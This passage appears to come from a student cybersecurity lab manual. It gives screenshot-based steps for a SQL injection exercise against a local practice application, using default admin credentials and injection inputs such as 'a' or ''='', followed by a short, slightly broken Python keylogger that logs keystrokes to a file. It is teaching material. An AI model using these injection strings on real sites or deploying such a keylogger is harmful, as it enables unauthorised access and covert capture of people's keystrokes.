

**Step 3:** Select A Website For Tempering Data E.G.(Youtube) And Click Start Tempering And Stop Tampering .





**PRACTICAL NO. 8**

**AIM: Perform SQL injection attack.**

**Step 1**: Open XAMPP and start apache and mysql.



**Step 2**: Go to web browser and enter site localhost/phpmyadmin

s



**Step 3**: Create database with name sql_db.



**Step 4**: Go to site localhost/sql_injection/setup.php and click on create/reset database.



**Step 5**: Go to login.php and login using Username: **admin** and Password: **password**



**Step 6**: Opens the home page.



**Step 7**: Go to security setting option in left and set security level low.



**Step 8**: Click on SQL injection option in left



**Step 9**: Write "1" in text box and click on submit.



**Step 10**: Write "a' or ''='" in text box and click on submit.



**Step 11**: Write "1=1" in text box and click on submit.



**Step 12**: Write "1*" in text box and click on submit.



# PRACTICAL NO. 9

**Aim: -** **Create a simple keylogger using python Code: -**

from pynput.keyboard import Key, Listener

import logging, pynput

logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(asctime)s:%(message)s')

def on_press(key):

logging.info(str(key))

with Listener(on_press=on_press) as istener:

listener.join()

**Output: -**

